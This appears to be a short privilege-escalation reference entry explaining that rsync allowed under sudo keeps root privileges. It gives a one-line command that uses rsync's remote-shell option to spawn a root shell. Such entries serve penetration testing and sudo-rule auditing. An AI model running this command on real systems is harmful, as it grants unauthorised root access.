 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null